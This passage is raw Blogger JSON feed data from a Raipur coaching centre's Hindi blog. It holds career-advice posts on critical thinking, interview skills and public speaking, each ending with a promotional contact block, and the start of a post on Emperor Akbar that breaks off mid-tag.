\u003Cli\u003Eऑफिस और बिज़नेस में भरोसेमंद छवि\u003C\/li\u003E\n  \u003Cli\u003Eलीडरशिप स्किल का विकास\u003C\/li\u003E\n  \u003Cli\u003Eगलतियों और जोखिम में कमी\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Critical Thinking Skill को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि आप भावनाओं के बजाय तर्क के आधार पर निर्णय लें और हर स्थिति में समझदारी दिखाएँ, तो Critical Thinking Skill पर काम करना बेहद ज़रूरी है। सही अभ्यास और मार्गदर्शन से यह कला विकसित की जा सकती है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | करियर-ओरिएंटेड स्किल डेवलपमेंट\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/1405522517587341044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/critical-thinking-skill-tarkpurn-soch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/1405522517587341044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/1405522517587341044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/critical-thinking-skill-tarkpurn-soch.html","title":"Critical Thinking Skill क्या है? तर्कपूर्ण सोचने की कला और करियर में महत्व"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA2VTW0djY9f0bFT7fhD49JL1068R6DqdLgAlRp7PRm0F8P0rfI7gE1p4SSlhiQq2poWWEF3VA0Hf6vaVza_nGff3ObsAjIJsv2rvBxwt7KfVKG5r4KfK5VjG0dPqX__fygbxP26S4k2CEs-d5EZ429eouHuVzFZFkz2y6Du-llvL3uAd1lpceufgD8WY\/s72-c\/What%20are%20critical%20thinking%20skills.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-1325784738341185864"},"published":{"$t":"2025-12-28T16:48:00.005+05:30"},"updated":{"$t":"2025-12-28T16:48:00.112+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Interview Skills क्या हैं और नौकरी के लिए क्यों ज़रूरी हैं?"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nInterview Skills क्या हैं और नौकरी के लिए क्यों ज़रूरी हैं?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eआज के समय में नौकरी पाने के लिए केवल डिग्री और स्किल होना ही काफी नहीं है, बल्कि \u003Cstrong\u003EInterview Skills\u003C\/strong\u003E का होना उतना ही ज़रूरी है। इंटरव्यू वह मौका होता है जहाँ उम्मीदवार खुद को साबित करता है और नियोक्ता यह तय करता है कि उम्मीदवार नौकरी के लिए उपयुक्त है या नहीं।\u003C\/p\u003E\n\n\u003Cp\u003Eअक्सर देखा गया है कि योग्य छात्र भी सिर्फ इंटरव्यू स्किल की कमी के कारण चयन से बाहर हो जाते हैं।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2iJmYUIKnVU-xmMLAhBikcDt9yd4cmjtBTYaH6yFzX7PxAKxyVfpSByfPCvZQv6mi-5gFVOnIwVqJz8spIWdULzM9I-KLBjqbtxNvl0Z_Xk2HAztCsX5e2kFkXAldgANY9kxH8tM8YHVRYDuOgZgqeWrug81OwJJFk6RelOb_mposau8-useOmDCCoI\/s1600\/What%20are%20interview%20skills.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What are interview skills\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2iJmYUIKnVU-xmMLAhBikcDt9yd4cmjtBTYaH6yFzX7PxAKxyVfpSByfPCvZQv6mi-5gFVOnIwVqJz8spIWdULzM9I-KLBjqbtxNvl0Z_Xk2HAztCsX5e2kFkXAldgANY9kxH8tM8YHVRYDuOgZgqeWrug81OwJJFk6RelOb_mposau8-useOmDCCoI\/s16000\/What%20are%20interview%20skills.png\" title=\"What are interview skills\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nInterview Skills का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003EInterview Skills का मतलब है इंटरव्यू के दौरान अपने ज्ञान, स्किल, अनुभव और व्यक्तित्व को आत्मविश्वास और स्पष्टता के साथ प्रस्तुत करने की क्षमता। इसमें बोलने का तरीका, बॉडी लैंग्वेज, सोच और व्यवहार शामिल होते हैं।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nInterview Skills कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nकंपनी और जॉब प्रोफाइल की जानकारी रखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eइंटरव्यू से पहले कंपनी, उसके काम और जॉब प्रोफाइल के बारे में जानकारी रखना बहुत ज़रूरी है। यह आपकी गंभीरता और प्रोफेशनलिज़्म दिखाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nआत्मविश्वास के साथ अपना परिचय दें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eइंटरव्यू की शुरुआत अक्सर “Tell me about yourself” से होती है। अपना परिचय स्पष्ट, संक्षिप्त और आत्मविश्वास के साथ देना Interview Skills का महत्वपूर्ण हिस्सा है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nसाफ़ और ईमानदार उत्तर दें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eजिन सवालों का उत्तर जानते हैं, उन्हें साफ़ तरीके से बताएं। जिनका उत्तर नहीं जानते, उनमें झूठ बोलने से बचें। ईमानदारी हमेशा सकारात्मक प्रभाव डालती है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nबॉडी लैंग्वेज पर ध्यान दें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eआँखों में देखकर बात करना, सही मुद्रा में बैठना और हल्की मुस्कान रखना आपकी पर्सनैलिटी को बेहतर दिखाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nसवाल पूछने की आदत डालें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eइंटरव्यू के अंत में सवाल पूछना आपकी रुचि और प्रोफेशनल सोच को दर्शाता है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nInterview Skills में किन बातों से बचें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eदेर से पहुँचना\u003C\/li\u003E\n  \u003Cli\u003Eअत्यधिक घबराहट\u003C\/li\u003E\n  \u003Cli\u003Eनकारात्मक बातें करना\u003C\/li\u003E\n  \u003Cli\u003Eझूठी जानकारी देना\u003C\/li\u003E\n  \u003Cli\u003Eअनुचित पहनावा\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nInterview Skills करियर में क्यों ज़रूरी हैं?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eनौकरी पाने की संभावना बढ़ती है\u003C\/li\u003E\n  \u003Cli\u003Eपहला प्रभाव मजबूत बनता है\u003C\/li\u003E\n  \u003Cli\u003Eआत्मविश्वास में वृद्धि\u003C\/li\u003E\n  \u003Cli\u003Eप्रोफेशनल छवि बनती है\u003C\/li\u003E\n  \u003Cli\u003Eबेहतर करियर की शुरुआत\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Interview Skills को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि हर इंटरव्यू में आप आत्मविश्वास के साथ अपना सर्वश्रेष्ठ प्रदर्शन करें और नौकरी पाने की संभावना बढ़े, तो Interview Skills पर काम करना बेहद ज़रूरी है। सही ट्रेनिंग और प्रैक्टिस से इंटरव्यू का डर पूरी तरह खत्म किया जा सकता है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | जॉब-ओरिएंटेड Interview Preparation\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/1325784738341185864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/interview-skills-kya-hain.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/1325784738341185864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/1325784738341185864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/interview-skills-kya-hain.html","title":"Interview Skills क्या हैं और नौकरी के लिए क्यों ज़रूरी हैं?"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq2iJmYUIKnVU-xmMLAhBikcDt9yd4cmjtBTYaH6yFzX7PxAKxyVfpSByfPCvZQv6mi-5gFVOnIwVqJz8spIWdULzM9I-KLBjqbtxNvl0Z_Xk2HAztCsX5e2kFkXAldgANY9kxH8tM8YHVRYDuOgZgqeWrug81OwJJFk6RelOb_mposau8-useOmDCCoI\/s72-c\/What%20are%20interview%20skills.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-3270581718920942144"},"published":{"$t":"2025-12-28T11:00:00.005+05:30"},"updated":{"$t":"2025-12-28T11:00:00.109+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Public Speaking Skill क्या है और क्यों ज़रूरी है? पूरी जानकारी हिंदी में"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nPublic Speaking Skill क्या है और क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eआज के समय में केवल ज्ञान होना पर्याप्त नहीं है, बल्कि उस ज्ञान को लोगों के सामने प्रभावी ढंग से प्रस्तुत करना भी ज़रूरी है। \u003Cstrong\u003EPublic Speaking Skill\u003C\/strong\u003E व्यक्ति को आत्मविश्वास के साथ लोगों के सामने बोलने और अपनी बात स्पष्ट रूप से रखने की क्षमता देती है।\u003C\/p\u003E\n\n\u003Cp\u003Eअक्सर देखा गया है कि योग्य लोग भी सिर्फ मंच पर बोलने के डर के कारण पीछे रह जाते हैं।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy9kr69itlj15og33VbGOXZkZBuSp_Ro4J3dnsgFOkS-DBGI0nZMfbbfc_cyB2mHmU25k8R27DeBfLEbzKpjavya-GiZgzK_ntLfwLPPkiY7sWHMSt6Ne6RUpUzBlEyC6xPWxx2RTF8O0zM8J2o6-dsAydgOzbPG23NK81Ps5K_ft1XWpgR_hqmApRxE\/s1600\/What%20is%20public%20speaking%20skill%20and%20why%20is%20it%20important.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What is public speaking skill and why is it important\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy9kr69itlj15og33VbGOXZkZBuSp_Ro4J3dnsgFOkS-DBGI0nZMfbbfc_cyB2mHmU25k8R27DeBfLEbzKpjavya-GiZgzK_ntLfwLPPkiY7sWHMSt6Ne6RUpUzBlEyC6xPWxx2RTF8O0zM8J2o6-dsAydgOzbPG23NK81Ps5K_ft1XWpgR_hqmApRxE\/s16000\/What%20is%20public%20speaking%20skill%20and%20why%20is%20it%20important.png\" title=\"What is public speaking skill and why is it important\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nPublic Speaking Skill का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003EPublic Speaking Skill का मतलब है किसी समूह, सभा या मंच पर आत्मविश्वास, स्पष्टता और प्रभाव के साथ अपनी बात रखना। इसमें आवाज़, शब्दों का चयन, बॉडी लैंग्वेज और भाव-भंगिमा शामिल होती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nPublic Speaking Skill कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nतैयारी के साथ बोलें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eअच्छी तैयारी आत्मविश्वास बढ़ाती है। विषय को समझकर, बिंदुओं में सोचकर बोलना Public Speaking को आसान बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nधीरे और स्पष्ट बोलें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eतेज़ या बहुत धीमी आवाज़ श्रोताओं को भ्रमित करती है। स्पष्ट उच्चारण और संतुलित गति प्रभाव बढ़ाती है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nआँखों में देखकर बात करें\n\u003C\/h4\u003E\n\n\u003Cp\u003EAudience से eye contact बनाना भरोसा पैदा करता है और आपकी बात को प्रभावी बनाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nबॉडी लैंग्वेज पर ध्यान दें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eसही posture, हाथों के इशारे और चेहरे के भाव आपकी बात को और मजबूत बनाते हैं।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nडर पर काबू पाना सीखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eमंच का डर अभ्यास से ही खत्म होता है। छोटी सभा से शुरुआत करके धीरे-धीरे बड़े मंच पर बोलने की आदत डालें।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nPublic Speaking Skill करियर में क्यों ज़रूरी है?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eआत्मविश्वास और प्रभावशाली व्यक्तित्व\u003C\/li\u003E\n  \u003Cli\u003Eलीडरशिप स्किल का विकास\u003C\/li\u003E\n  \u003Cli\u003Eइंटरव्यू और प्रेज़ेंटेशन में सफलता\u003C\/li\u003E\n  \u003Cli\u003Eऑफिस और समाज में पहचान\u003C\/li\u003E\n  \u003Cli\u003Eटीम और लोगों पर सकारात्मक प्रभाव\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nअभी अपनी Public Speaking Skill को मजबूत करें\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eयदि आप चाहते हैं कि मंच पर बोलते समय डर की जगह आत्मविश्वास हो और आपकी बात लोगों को प्रेरित करे, तो Public Speaking Skill पर काम करना बेहद ज़रूरी है। सही ट्रेनिंग और नियमित अभ्यास से यह स्किल पूरी तरह विकसित की जा सकती है।\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003ESTUDY POINT \u0026amp; CAREER – रायपुर\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003ECall \/ WhatsApp:\u003C\/strong\u003E 6261001418\u003C\/p\u003E\n\n\u003Cp\u003Eसीमित सीटें | प्रैक्टिकल ट्रेनिंग | करियर-ओरिएंटेड Public Speaking Program\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/3270581718920942144\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/public-speaking-skill-kya-hai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/3270581718920942144"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/3270581718920942144"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2025\/12\/public-speaking-skill-kya-hai.html","title":"Public Speaking Skill क्या है और क्यों ज़रूरी है? पूरी जानकारी हिंदी में"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy9kr69itlj15og33VbGOXZkZBuSp_Ro4J3dnsgFOkS-DBGI0nZMfbbfc_cyB2mHmU25k8R27DeBfLEbzKpjavya-GiZgzK_ntLfwLPPkiY7sWHMSt6Ne6RUpUzBlEyC6xPWxx2RTF8O0zM8J2o6-dsAydgOzbPG23NK81Ps5K_ft1XWpgR_hqmApRxE\/s72-c\/What%20is%20public%20speaking%20skill%20and%20why%20is%20it%20important.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.studypointandcareer.com/feeds/posts/default/-/Ancient%20india?alt=json-in-script&max-results=3&callback=jQuery112404304709380101004_1768830089739&_=1768830089740
body_size: 14114
content:
// API callback
jQuery112404304709380101004_1768830089739({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619"},"updated":{"$t":"2025-12-30T19:00:00.110+05:30"},"category":[{"term":"BLOG"},{"term":"GK"},{"term":"PDF DOWNLOAD"},{"term":"UPSC"},{"term":"SSC"},{"term":"COURSE \u0026 EXAM"},{"term":"CAREER"},{"term":"RAILWAY"},{"term":"SCIENCE"},{"term":"VYAPAM"},{"term":"EDUCATIONAL"},{"term":"JOB"},{"term":"LIST"},{"term":"NEWS"},{"term":"ROCHAK TATHYA"},{"term":"History"},{"term":"Entrance Exams"},{"term":"CURRENT AFFAIRS"},{"term":"MCQs\/QUIZ"},{"term":"Ancient india"},{"term":"BOOKS \u0026 PAPERS"},{"term":"CGPSC"},{"term":"Computer"},{"term":"INDIAN ARMY"},{"term":"Placement Camp"},{"term":"HINDI"},{"term":"MATHS"},{"term":"Reasoning"},{"term":"WhatsApp Group"},{"term":"Ai Updates"},{"term":"NCERT Books"},{"term":"Result"},{"term":"CBSE"},{"term":"CG BOARD"},{"term":"CHHATTISGARH"},{"term":"Franchisee"},{"term":"Free E-books"},{"term":"RAIPUR"},{"term":"RRB"},{"term":"SKILL DEVELOPMENT"},{"term":"SYLLABUS"},{"term":"Token Tuhar Hath"},{"term":"University Updates"},{"term":"Vyapam Exams Calendar"},{"term":"jobs"}],"title":{"type":"text","$t":"Study Point and Career"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/-\/Ancient+india?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/search\/label\/Ancient%20india"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/-\/Ancient+india\/-\/Ancient+india?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-9210105462889138850"},"published":{"$t":"2023-06-15T08:32:00.005+05:30"},"updated":{"$t":"2023-10-28T19:04:32.300+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancient india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRENT AFFAIRS"}],"title":{"type":"text","$t":"सम्राट अकबर से सम्बंधित 100 रोचक तथ्य | Interesting facts About Emperor Akbar [Updated]"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003Eसम्राट अकबर से सम्बंधित रोचक तथ्य (Interesting facts related to Emperor Akbar)\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eहेलो दोस्तों, इस पोस्ट में हम मुग़ल शासक \u003Cb\u003Eसम्राट अकबर के बारे में कुछ महत्वपूर्ण और रोचक तथ्य\u003C\/b\u003E के बारे में जानने वाले हैं । विभिन्न प्रतियोगी परीक्षाओं में अकबर से जुड़े प्रश्न अक्सर पूछे जाते हैं । अकबर को मुग़ल साम्राज्य का सबसे शक्तिशाली शासक माना\u0026nbsp; जाता है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnN0ZI3iHopizRZkuc_nJO_eaDigO7NeXwthaOuOoj1AOTL6PciVNnou8do-my-jX00ILg1N9e_QA-JSlOHMz9ItiHpHjZ4ZY2kdfFPmIJAWMOIRN_0ImBPIwc7oqnL4oiJ1ObfQyCN02oclQ0JWn-Eh5fuh6stKdWZsivvtDgx83tARbXp5hkHv837g\/s1280\/%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%9F%20%E0%A4%85%E0%A4%95%E0%A4%AC%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20100%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%20Interesting%20facts%20About%20Emperor%20Akbar%20%5BUpdated%5D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"सम्राट अकबर से सम्बंधित 100 रोचक तथ्य  Interesting facts About Emperor Akbar [Updated]\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnN0ZI3iHopizRZkuc_nJO_eaDigO7NeXwthaOuOoj1AOTL6PciVNnou8do-my-jX00ILg1N9e_QA-JSlOHMz9ItiHpHjZ4ZY2kdfFPmIJAWMOIRN_0ImBPIwc7oqnL4oiJ1ObfQyCN02oclQ0JWn-Eh5fuh6stKdWZsivvtDgx83tARbXp5hkHv837g\/w320-h180\/%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%9F%20%E0%A4%85%E0%A4%95%E0%A4%AC%E0%A4%B0%20%E0%A4%B8%E0%A5%87%20%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AC%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%A4%20100%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%20Interesting%20facts%20About%20Emperor%20Akbar%20%5BUpdated%5D.png\" title=\"सम्राट अकबर से सम्बंधित 100 रोचक तथ्य  Interesting facts About Emperor Akbar [Updated]\" 